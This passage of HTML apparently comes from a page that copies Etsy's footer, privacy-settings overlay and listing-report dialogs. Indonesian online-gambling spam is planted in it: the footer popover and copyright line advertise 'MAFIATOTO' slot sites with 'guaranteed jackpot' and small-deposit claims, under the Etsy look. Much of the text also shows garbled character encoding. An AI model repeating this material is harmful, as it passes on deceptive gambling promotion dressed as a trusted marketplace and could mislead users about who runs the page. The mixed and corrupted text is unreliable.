01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari 
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)" href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white
                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">  Indonesia   |   English (UK)   |   Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            Ã‚Â© 2025 SLOT GACOR
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        

    </footer>
</div>

        <div data-gdpr-consent-prompt="">
    

    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â  or Ã¢â‚¬Å“sharingÃ¢â‚¬Â  of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked="" data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal="">
        <div data-collection-list="" data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close="" data-overlay-initial-focus="" aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
    </button>
    <div data-collection-list-section="" class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img">

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title="" class="">
                    Add to collection
                </span>
                <span data-registry-modal-title="" class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container="">
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state="">
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content="">
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                    <input type="checkbox" id="create_new_list" hidden="">
                    <label role="button" tabindex="0" data-add-list-trigger="" class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close="">Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section="" data-listing-id="">
        <div data-collection-list-add="">
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input="" autofocus="" aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert="" data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert="" data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count="">50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a></p>
            </div>
            <div>
                    <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" id="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10" class="wt-switch" /><label class="wt-switch__toggle" for="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><label class="wt-switch__toggle" for="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text="" class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer="">
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back="">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled="">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay="" aria-hidden="true" role="alertdialog" aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default" selected="">Choose a reasonÃ¢â‚¬Â¦</option>
                        <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
